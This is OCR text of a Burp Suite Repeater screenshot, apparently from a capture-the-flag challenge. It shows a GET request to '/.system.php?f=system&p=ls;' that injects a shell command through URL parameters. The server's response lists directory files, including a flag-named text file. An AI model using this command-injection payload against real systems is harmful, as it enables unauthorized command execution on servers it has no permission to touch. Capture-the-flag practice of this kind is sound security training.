 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://202.148.2.243:30011 ?
Request
Raw Params Headers Hex
GET /.system.php?f=system&p=ls; HTTP/1.1
Host: 202.148.2.243:30011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 03 Nov 2019 12:54:07 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.24
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 62
flllllllaaaaaaaaaaaaaaaaaaaaaaaaaaa_g.txt
index.php
test_lagi
? < + > Type a search term 0 matches
Done 278 bytes | 187 millis